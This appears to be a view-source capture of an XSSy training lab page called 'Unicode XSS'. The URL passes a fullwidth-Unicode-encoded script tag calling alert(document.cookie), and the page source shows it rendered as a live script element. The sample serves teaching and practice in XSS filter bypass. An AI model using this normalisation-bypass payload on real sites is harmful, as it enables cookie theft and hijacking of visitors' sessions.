 view-source:https://4t64ubva.xssy.uk/target.ftl?name=%EF%BC%9Cscript%EF%BC%9Ealert(document.cookie)%EF%BC%9C%2Fscript%EF%BC%9E
1 <html>
2 <head><title>Unicode XSS</title></head>
3 <body><div style="width: 360px; border: 1px solid black; padding: 5px">
4 <a href="https://xssy.uk/"><img src="https://xssy.uk/xssy-mini.png" alt="XSSy" style="border: 0; float: left; padding-right: 5px"/></a>
5 This lab is hosted on XSSy.<br/>
6 Visit the <a href="https://xssy.uk/lab/5">lab page</a> to submit your payload.</div>
7 <h1>Unicode XSS</h1>
8 <p>Hello <script>alert(document.cookie)</script></p>
9 </body>
10 </html>